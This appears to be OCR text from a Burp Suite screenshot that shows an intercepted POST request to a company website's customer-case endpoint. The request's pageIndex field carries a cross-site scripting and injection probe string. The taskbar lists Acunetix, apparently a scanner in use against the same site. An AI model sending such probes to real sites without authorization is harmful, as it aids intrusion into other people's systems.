 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
Intercept HTTP history WebSockets history Options
Request to https://www.sino-bestway.com.cn:443 [127.229.0.43]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /customerCase/getCustomerCaseList HTTP/1.1
2 Content-Type: application/json
3 Referer: https://www.sino-bestway.com.cn/
4 Content-Length: 101
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.0 Safari/537.36
8 Host: www.sino-bestway.com.cn
9 Connection: Keep-alive
10
11 {"pageIndex":"2'\"()&%<acx><script>alert('xss')</script>","pageSize":"12","caseClassification":"CC02"}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 8
? Search... 0 matches
Acunetix - Vulnerab... Mozilla Firefox Burp Suite Professi... Proxifier 英 0:53